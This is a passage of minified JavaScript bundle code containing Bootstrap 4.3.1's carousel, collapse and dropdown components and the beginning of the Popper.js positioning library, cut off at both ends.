0,d=e===m?(l=x,c=S,v):(l=C,c=T,y);r&&(0,u.default)(r).hasClass(w)?this._isSliding=!1:this._triggerSlideEvent(r,d).isDefaultPrevented()||o&&r&&(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),n=u.default.Event(b.SLID,{relatedTarget:r,direction:d,from:s,to:t}),(0,u.default)(this._element).hasClass(k)?((0,u.default)(r).addClass(c),p.default.reflow(r),(0,u.default)(o).addClass(l),(0,u.default)(r).addClass(l),(e=parseInt(r.getAttribute("data-interval"),10))?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval,d=p.default.getTransitionDurationFromElement(o),(0,u.default)(o).one(p.default.TRANSITION_END,function(){(0,u.default)(r).removeClass(l+" "+c).addClass(w),(0,u.default)(o).removeClass(w+" "+c+" "+l),i._isSliding=!1,setTimeout(function(){return(0,u.default)(i._element).trigger(n)},0)}).emulateTransitionEnd(d)):((0,u.default)(o).removeClass(w),(0,u.default)(r).addClass(w),(this._isSliding=!1,u.default)(this._element).trigger(n)),a)&&this.cycle()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,u.default)(this).data(l),t=s({},h,(0,u.default)(this).data()),n=("object"===(void 0===i?"undefined":o(i))&&(t=s({},t,i)),"string"==typeof i?i:t.slide);if(e||(e=new P(this,t),(0,u.default)(this).data(l,e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})}},{key:"_dataApiClickHandler",value:function(e){var t,n,i=p.default.getSelectorFromElement(this);i&&(i=(0,u.default)(i)[0])&&(0,u.default)(i).hasClass($)&&(t=s({},(0,u.default)(i).data(),(0,u.default)(this).data()),(n=this.getAttribute("data-slide-to"))&&(t.interval=!1),P._jQueryInterface.call((0,u.default)(i),t),n&&(0,u.default)(i).data(l).to(n),e.preventDefault())}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return h}}]),P);function P(e,t){if(!(this instanceof P))throw new TypeError("Cannot call a class as a function");this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(M),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}(0,u.default)(document).on(b.CLICK_DATA_API,t,L._dataApiClickHandler),(0,u.default)(window).on(b.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(H)),t=0,n=e.length;t<n;t++){var i=(0,u.default)(e[t]);L._jQueryInterface.call(i,i.data())}}),u.default.fn[a]=L._jQueryInterface,u.default.fn[a].Constructor=L,u.default.fn[a].noConflict=function(){return u.default.fn[a]=d,L._jQueryInterface},e.default=L},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},i=function(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e};function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var a=c(n(110)),l=c(n(152));function c(e){return e&&e.__esModule?e:{default:e}}var d="collapse",u="bs.collapse",n="."+u,p=a.default.fn[d],h={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},m={SHOW:"show"+n,SHOWN:"shown"+n,HIDE:"hide"+n,HIDDEN:"hidden"+n,CLICK_DATA_API:"click"+n+".data-api"},g="show",v="collapse",y="collapsing",b="collapsed",$="width",w="height",k=".show, .collapsing",C='[data-toggle="collapse"]',x=(i(S,[{key:"toggle",value:function(){(0,a.default)(this._element).hasClass(g)?this.hide():this.show()}},{key:"show",value:function(){var e,t,n,i,o=this;this._isTransitioning||(0,a.default)(this._element).hasClass(g)||(i=e=void 0,(e=this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(k)).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(v)})).length?null:e)&&(i=(0,a.default)(e).not(this._selector).data(u))&&i._isTransitioning)||(n=a.default.Event(m.SHOW),(0,a.default)(this._element).trigger(n),n.isDefaultPrevented())||(e&&(S._jQueryInterface.call((0,a.default)(e).not(this._selector),"hide"),i||(0,a.default)(e).data(u,null)),t=this._getDimension(),(0,a.default)(this._element).removeClass(v).addClass(y),this._element.style[t]=0,this._triggerArray.length&&(0,a.default)(this._triggerArray).removeClass(b).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(t[0].toUpperCase()+t.slice(1)),i=l.default.getTransitionDurationFromElement(this._element),(0,a.default)(this._element).one(l.default.TRANSITION_END,function(){(0,a.default)(o._element).removeClass(y).addClass(v).addClass(g),o._element.style[t]="",o.setTransitioning(!1),(0,a.default)(o._element).trigger(m.SHOWN)}).emulateTransitionEnd(i),this._element.style[t]=this._element[n]+"px")}},{key:"hide",value:function(){var e=this;if(!this._isTransitioning&&(0,a.default)(this._element).hasClass(g)){var t=a.default.Event(m.HIDE);if((0,a.default)(this._element).trigger(t),!t.isDefaultPrevented()){var t=this._getDimension(),n=(this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",l.default.reflow(this._element),(0,a.default)(this._element).addClass(y).removeClass(v).removeClass(g),this._triggerArray.length);if(0<n)for(var i=0;i<n;i++){var o=this._triggerArray[i],s=l.default.getSelectorFromElement(o);null===s||(0,a.default)([].slice.call(document.querySelectorAll(s))).hasClass(g)||(0,a.default)(o).addClass(b).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";t=l.default.getTransitionDurationFromElement(this._element);(0,a.default)(this._element).one(l.default.TRANSITION_END,function(){e.setTransitioning(!1),(0,a.default)(e._element).removeClass(y).addClass(v).trigger(m.HIDDEN)}).emulateTransitionEnd(t)}}}},{key:"setTransitioning",value:function(e){this._isTransitioning=e}},{key:"dispose",value:function(){a.default.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}},{key:"_getConfig",value:function(e){return(e=s({},h,e)).toggle=Boolean(e.toggle),l.default.typeCheckConfig(d,e,f),e}},{key:"_getDimension",value:function(){return(0,a.default)(this._element).hasClass($)?$:w}},{key:"_getParent",value:function(){var n=this,e=void 0,t=(l.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent),'[data-toggle="collapse"][data-parent="'+this._config.parent+'"]'),t=[].slice.call(e.querySelectorAll(t));return(0,a.default)(t).each(function(e,t){n._addAriaAndCollapsedClass(S._getTargetFromElement(t),[t])}),e}},{key:"_addAriaAndCollapsedClass",value:function(e,t){e=(0,a.default)(e).hasClass(g);t.length&&(0,a.default)(t).toggleClass(b,!e).attr("aria-expanded",e)}}],[{key:"_getTargetFromElement",value:function(e){e=l.default.getSelectorFromElement(e);return e?document.querySelector(e):null}},{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,a.default)(this),t=e.data(u),n=s({},h,e.data(),"object"===(void 0===i?"undefined":o(i))&&i?i:{});if(!t&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new S(this,n),e.data(u,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return h}}]),S);function S(t,e){if(!(this instanceof S))throw new TypeError("Cannot call a class as a function");this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(C)),i=0,o=n.length;i<o;i++){var s=n[i],r=l.default.getSelectorFromElement(s),a=[].slice.call(document.querySelectorAll(r)).filter(function(e){return e===t});null!==r&&0<a.length&&(this._selector=r,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}(0,a.default)(document).on(m.CLICK_DATA_API,C,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=(0,a.default)(this),e=l.default.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));(0,a.default)(e).each(function(){var e=(0,a.default)(this),t=e.data(u)?"toggle":n.data();x._jQueryInterface.call(e,t)})}),a.default.fn[d]=x._jQueryInterface,a.default.fn[d].Constructor=x,a.default.fn[d].noConflict=function(){return a.default.fn[d]=p,x._jQueryInterface},t.default=x},function(N,e,t){Object.defineProperty(e,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o=function(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e};function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var l=c(t(110)),r=c(t(157)),a=c(t(152));function c(e){return e&&e.__esModule?e:{default:e}}var d="dropdown",u="bs.dropdown",p="."+u,t=".data-api",h=l.default.fn[d],f=new RegExp("38|40|27"),m={HIDE:"hide"+p,HIDDEN:"hidden"+p,SHOW:"show"+p,SHOWN:"shown"+p,CLICK:"click"+p,CLICK_DATA_API:"click"+p+t,KEYDOWN_DATA_API:"keydown"+p+t,KEYUP_DATA_API:"keyup"+p+t},g="disabled",v="show",y="dropup",b="dropright",$="dropleft",w="dropdown-menu-right",k="position-static",C='[data-toggle="dropdown"]',t=".dropdown form",x=".dropdown-menu",S=".navbar-nav",T=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",_="top-start",E="top-end",I="bottom-start",j="bottom-end",D="right-start",A="left-start",O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},M={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},L=(o(P,[{key:"toggle",value:function(){if(!this._element.disabled&&!(0,l.default)(this._element).hasClass(g)){var e=P._getParentFromElement(this._element),t=(0,l.default)(this._menu).hasClass(v);if(P._clearMenus(),!t){var t={relatedTarget:this._element},n=l.default.Event(m.SHOW,t);if((0,l.default)(e).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar){if(void 0===r.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");n=this._element;"parent"===this._config.reference?n=e:a.default.isElement(this._config.reference)&&(n=this._config.reference,void 0!==this._config.reference.jquery)&&(n=this._config.reference[0]),"scrollParent"!==this._config.boundary&&(0,l.default)(e).addClass(k),this._popper=new r.default(n,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===(0,l.default)(e).closest(S).length&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),(0,l.default)(this._menu).toggleClass(v),(0,l.default)(e).toggleClass(v).trigger(l.default.Event(m.SHOWN,t))}}}}},{key:"show",value:function(){var e,t,n;this._element.disabled||(0,l.default)(this._element).hasClass(g)||(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.SHOW,e),n=P._getParentFromElement(this._element),(0,l.default)(n).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(n).toggleClass(v).trigger(l.default.Event(m.SHOWN,e)))}},{key:"hide",value:function(){var e,t,n;this._element.disabled||(0,l.default)(this._element).hasClass(g)||!(0,l.default)(this._menu).hasClass(v)||(e={relatedTarget:this._element},t=l.default.Event(m.HIDE,e),n=P._getParentFromElement(this._element),(0,l.default)(n).trigger(t),t.isDefaultPrevented())||((0,l.default)(this._menu).toggleClass(v),(0,l.default)(n).toggleClass(v).trigger(l.default.Event(m.HIDDEN,e)))}},{key:"dispose",value:function(){l.default.removeData(this._element,u),(0,l.default)(this._element).off(p),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)}},{key:"update",value:function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}},{key:"_addEventListeners",value:function(){var t=this;(0,l.default)(this._element).on(m.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})}},{key:"_getConfig",value:function(e){return e=n({},this.constructor.Default,(0,l.default)(this._element).data(),e),a.default.typeCheckConfig(d,e,this.constructor.DefaultType),e}},{key:"_getMenuElement",value:function(){var e;return this._menu||(e=P._getParentFromElement(this._element))&&(this._menu=e.querySelector(x)),this._menu}},{key:"_getPlacement",value:function(){var e=(0,l.default)(this._element.parentNode),t=I;return e.hasClass(y)?(t=_,(0,l.default)(this._menu).hasClass(w)&&(t=E)):e.hasClass(b)?t=D:e.hasClass($)?t=A:(0,l.default)(this._menu).hasClass(w)&&(t=j),t}},{key:"_detectNavbar",value:function(){return 0<(0,l.default)(this._element).closest(".navbar").length}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=n({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e}},{key:"_getPopperConfig",value:function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e}}],[{key:"_jQueryInterface",value:function(n){return this.each(function(){var e=(0,l.default)(this).data(u),t="object"===(void 0===n?"undefined":i(n))?n:null;if(e||(e=new P(this,t),(0,l.default)(this).data(u,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})}},{key:"_clearMenus",value:function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(C)),n=0,i=t.length;n<i;n++){var o,s=P._getParentFromElement(t[n]),r=(0,l.default)(t[n]).data(u),a={relatedTarget:t[n]};e&&"click"===e.type&&(a.clickEvent=e),r&&(r=r._menu,!(0,l.default)(s).hasClass(v)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&l.default.contains(s,e.target)||(o=l.default.Event(m.HIDE,a),(0,l.default)(s).trigger(o),o.isDefaultPrevented())||("ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),t[n].setAttribute("aria-expanded","false"),(0,l.default)(r).removeClass(v),(0,l.default)(s).removeClass(v).trigger(l.default.Event(m.HIDDEN,a))))}}},{key:"_getParentFromElement",value:function(e){var t=void 0,n=a.default.getSelectorFromElement(e);return(t=n?document.querySelector(n):t)||e.parentNode}},{key:"_dataApiKeydownHandler",value:function(e){var t,n,i;(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||(0,l.default)(e.target).closest(x).length):!f.test(e.which))||(e.preventDefault(),e.stopPropagation(),this.disabled)||(0,l.default)(this).hasClass(g)||(t=P._getParentFromElement(this),(0,l.default)(t).hasClass(v)&&27!==e.which&&32!==e.which?0!==(n=[].slice.call(t.querySelectorAll(T))).length&&(i=n.indexOf(e.target),38===e.which&&0<i&&i--,40===e.which&&i<n.length-1&&i++,n[i=i<0?0:i].focus()):(27===e.which&&(n=t.querySelector(C),(0,l.default)(n).trigger("focus")),(0,l.default)(this).trigger("click")))}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return M}}]),P);function P(e,t){if(!(this instanceof P))throw new TypeError("Cannot call a class as a function");this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}(0,l.default)(document).on(m.KEYDOWN_DATA_API,C,L._dataApiKeydownHandler).on(m.KEYDOWN_DATA_API,x,L._dataApiKeydownHandler).on(m.CLICK_DATA_API+" "+m.KEYUP_DATA_API,L._clearMenus).on(m.CLICK_DATA_API,C,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call((0,l.default)(this),"toggle")}).on(m.CLICK_DATA_API,t,function(e){e.stopPropagation()}),l.default.fn[d]=L._jQueryInterface,l.default.fn[d].Constructor=L,l.default.fn[d].noConflict=function(){return l.default.fn[d]=h,L._jQueryInterface},e.default=L},function(n,i,o){var s;!function(Z){var e,t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e=function(){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,N=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(n&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}();var M=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},N))}};function r(e){return e&&"[object Function]"==={}.toString.call(e)}function u(e,t){return 1!==e.nodeType?[]:(e=e.ownerDocument.defaultView.getComputedStyle(e,null),t?e[t]:e)}function l(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function d(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=u(e),n=t.overflow,i=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(n+t+i)?e:d(l(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var t=n&&!(!window.MSInputMethodContext||!document.documentMode),H=n&&/MSIE 10/.test(navigator.userAgent);function p(e){return 11===e?t:10!==e&&t||H}function h(e){if(!e)return document.documentElement;for(var t=p(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===u(n,"position")?h(n):n:(e?e.ownerDocument:document).documentElement}function s(e){return null!==e.parentNode?s(e.parentNode):e}function f(e,t){var n,i,o;return e&&e.nodeType&&t&&t.nodeType?(i=(o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,o=o?t:e,(n=document.createRange()).setStart(i,0),n.setEnd(o,0),e!==(n=n.commonAncestorContainer)&&t!==n||i.contains(o)?"BODY"===(o=(i=n).nodeName)||"HTML"!==o&&h(i.firstElementChild)!==i?h(n):n:(o=s(e)).host?f(o.host,t):f(e,s(t).host)):document.documentElement}function m(e,t){var t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",n=e.nodeName;return("BODY"===n||"HTML"===n?(n=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||n):e)[t]}function o(e,t){var t="x"===t?"Left":"Top",n="Left"==t?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+n+"Width"])}function i(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],p(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function g(e){var t=e.body,e=e.documentElement,n=p(10)&&getComputedStyle(e);return{height:i("Height",t,e,n),width:i("Width",t,e,n)}}var e=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function b(e){return y({},e,{right:e.left+e.width,bottom:e.top+e.height})}function $(e){var t={};try{p(10)?(t=e.getBoundingClientRect(),n=m(e,"top"),i=m(e,"left"),t.top+=n,t.left+=i,t.bottom+=n,t.right+=i):t=e.getBoundingClientRect()}catch(e){}var n={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?g(e.ownerDocument):{},t=i.width||e.clientWidth||n.width,i=i.height||e.clientHeight||n.height,t=e.offsetWidth-t,i=e.offsetHeight-i;return(t||i)&&(t-=o(e=u(e),"x"),i-=o(e,"y"),n.width-=t,n.height-=i),b(n)}function w(e,t,n){var n=2<arguments.length&&void 0!==n&&n,i=p(10),o="HTML"===t.nodeName,s=$(e),r=$(t),e=d(e),a=u(t),l=parseFloat(a.borderTopWidth),c=parseFloat(a.borderLeftWidth),r=(n&&o&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0)),b({top:s.top-r.top-l,left:s.left-r.left-c,width:s.width,height:s.height}));return r.marginTop=0,r.marginLeft=0,!i&&o&&(s=parseFloat(a.marginTop),o=parseFloat(a.marginLeft),r.top-=l-s,r.bottom-=l-s,r.left-=c-o,r.right-=c-o,r.marginTop=s,r.marginLeft=o),r=(i&&!n?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,n){var n=2<arguments.length&&void 0!==n&&n,i=m(t,"top"),t=m(t,"left"),n=n?-1:1;return e.top+=i*n,e.bottom+=i*n,e.left+=t*n,e.right+=t*n,e}(r,t):r}function k(e){if(!e||!e.parentElement||p())return document.documentElement;for(var t=e.parentElement;t&&"none"===u(t,"transform");)t=t.parentElement;return t||document.documentElement}function C(e,t,n,i,o){var s,o=4<arguments.length&&void 0!==o&&o,r={top:0,left:0},a=o?k(e):f(e,c(t)),a=("viewport"===i?r=function(e,t){var t=1<arguments.length&&void 0!==t&&t,n=e.ownerDocument.documentElement,e=w(e,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=t?0:m(n),t=t?0:m(n,"left");return b({top:s-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:i,height:o})}(a,o):(s=void 0,"scrollParent"===i?"BODY"===(s=d(l(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===i?e.ownerDocument.documentElement:i,t=w(s,a,o),"HTML"!==s.nodeName||function e(t){var n=t.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===u(t,"position")||!!(n=l(t))&&e(n))}(a)?r=t:(o=(i=g(e.ownerDocument)).height,s=i.width,r.top+=t.top-t.marginTop,r.bottom=o+t.top,r.left+=t.left-t.marginLeft,r.right=s+t.left)),"number"==typeof(n=n||0));return r.left+=a?n:n.left||0,r.top+=a?n:n.top||0,r.right-=a?n:n.right||0,r.bottom-=a?n:n.bottom||0,r}function x(e,t,n,i,o,s){var r,s=5<arguments.length&&void 0!==s?s:0;return-1===e.indexOf("auto")?e:(i=C(n,i,s,o),r={top:{width:i.width,height:t.top-i.top},right:{width:i.right-t.right,height:i.height},bottom:{width:i.width,height:i.bottom-t.bottom},left:{width:t.left-i.left,height:i.height}},(0<(o=(s=Object.keys(r).map(function(e){return y({key:e},r[e],{area:(e=r[e]).width*e.height})}).sort(function(e,t){return t.area-e.area})).filter(function(e){var t=e.width,e=e.height;return t>=n.clientWidth&&e>=n.clientHeight})).length?o:s)[0].key+((t=e.split("-")[1])?"-"+t:""))}function S(e,t,n,i){i=3<arguments.length&&void 0!==i?i:null;return w(n,i?k(t):f(t,c(n)),i)}function T(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+n}}function _(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function E(e,t,n){n=n.split("-")[0];var e=T(e),i={width:e.width,height:e.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",r=o?"left":"top",a=o?"height":"width",o=o?"width":"height";return i[s]=t[s]+t[a]/2-e[a]/2,i[r]=n===r?t[r]-e[o]:t[_(r)],i}function I(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,n,t){var i,o;return(void 0===t?e:e.slice(0,(e=e,i="name",o=t,Array.prototype.findIndex?e.findIndex(function(e){return e[i]===o}):(t=I(e,function(e){return e[i]===o}),e.indexOf(t))))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&r(t)&&(n.offsets.popper=b(n.offsets.popper),n.offsets.reference=b(n.offsets.reference),n=t(n,e))}),n}function F(e,n){return e.some(function(e){var t=e.name;return e.enabled&&t===n})}function D(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],o=o?""+o+n:e;if(void 0!==document.body.style[o])return o}return null}function B(e){e=e.ownerDocument;return e?e.defaultView:window}function z(e,t,n,i){n.updateBound=i,B(e).addEventListener("resize",n.updateBound,{passive:!0});i=d(e);return function e(t,n,i,o){var s="BODY"===t.nodeName,t=s?t.ownerDocument.defaultView:t;t.addEventListener(n,i,{passive:!0}),s||e(d(t.parentNode),n,i,o),o.push(t)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,B(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function A(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function O(n,i){Object.keys(i).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&A(i[e])&&(t="px"),n.style[e]=i[e]+t})}function W(e,t){function n(e){return e}var i=e.offsets,o=i.popper,i=i.reference,s=Math.round,r=Math.floor,i=s(i.width),a=s(o.width),l=-1!==["left","right"].indexOf(e.placement),e=-1!==e.placement.indexOf("-"),l=t?l||e||i%2==a%2?s:r:n,r=t?s:n;return{left:l(i%2==1&&a%2==1&&!e&&t?o.left-1:o.left),top:r(o.top),bottom:r(o.bottom),right:l(o.right)}}var q=n&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i,o=I(e,function(e){return e.name===t}),e=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});return e||(i="`"+t+"`",console.warn("`"+n+"`"+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")),e}var V=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],L=V.slice(3);function Y(e,t){t=1<arguments.length&&void 0!==t&&t,e=L.indexOf(e),e=L.slice(e+1).concat(L.slice(0,e));return t?e.reverse():e}var K="flip",Q="clockwise",G="counterclockwise";function X(e,a,l,t){var o=[0,0],i=-1!==["right","left"].indexOf(t),t=e.split(/(\+|\-)/).map(function(e){return e.trim()}),e=t.indexOf(I(t,function(e){return-1!==e.search(/,|\s/)})),n=(t[e]&&-1===t[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==e?[t.slice(0,e).concat([t[e].split(n)[0]]),[t[e].split(n)[1]].concat(t.slice(e+1))]:[t]).map(function(e,t){var r=(1===t?!i:i)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return t=r,n=a,i=l,o=+(s=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],s=s[2],o?0===s.indexOf("%")?b("%p"===s?n:i)[t]/100*o:"vh"===s||"vw"===s?("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o:e;var t,n,i,o,s})}).forEach(function(n,i){n.forEach(function(e,t){A(e)&&(o[i]+=e*("-"===n[t-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,n,i,o=e.placement,s=o.split("-")[0];return(o=o.split("-")[1])&&(t=(n=e.offsets).reference,n=n.popper,i=(s=-1!==["bottom","top"].indexOf(s))?"width":"height",s={start:v({},s=s?"left":"top",t[s]),end:v({},s,t[s]+t[i]-n[i])},e.offsets.popper=y({},n,s[o])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var 